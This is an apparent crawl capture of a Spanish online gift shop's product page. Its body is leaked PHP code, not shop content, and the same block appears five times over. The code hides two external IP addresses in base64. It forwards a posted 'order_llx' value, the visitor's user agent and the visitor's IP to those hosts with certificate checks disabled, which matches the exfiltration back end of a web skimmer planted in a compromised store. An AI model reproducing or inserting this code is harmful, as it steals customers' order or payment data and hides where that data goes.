

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.regalateloquequieras.com/para-la-mesa-y-cocina/1162-caja-fuerte-.html
body_size: 331
content:
$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1"];
if(isset($_POST['order_llx'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['order_llx'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1"];
if(isset($_POST['order_llx'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['order_llx'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1"];
if(isset($_POST['order_llx'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['order_llx'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1"];
if(isset($_POST['order_llx'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['order_llx'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1"];
if(isset($_POST['order_llx'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['order_llx'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}